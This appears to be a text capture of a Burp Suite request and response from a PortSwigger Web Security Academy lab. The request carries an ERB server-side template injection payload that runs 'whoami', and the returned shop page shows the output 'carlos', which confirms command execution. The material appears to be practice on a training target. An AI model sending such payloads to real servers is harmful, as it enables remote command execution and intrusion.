 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?message=<%25%3d%20system("whoami")%20%25> HTTP/1.1
2 Host: ac241fe01e1f921bc055bdab006700a8.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36 Edg/100.0.1185.50
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac241fe01e1f921bc055bdab006700a8.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
17 Cookie: session=l9V95eXYK4Mu1Po4bHFrzZfTF6b6oiTD
18
19
Response
Raw Headers Hex
Pretty Raw Render \n Actions
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
carlos
54 true
55 </div>
56 <section class="container-list-tiles">
57 <div>
58 <img src="/image/productcatalog/products/6.jpg">
59 <h3>
Com-Tool
</h3>
60 <img src="/resources/images/rating2.png">
61 $96.16
62 <a class="button" href="/product?productId=1">View details</a>
63 </div>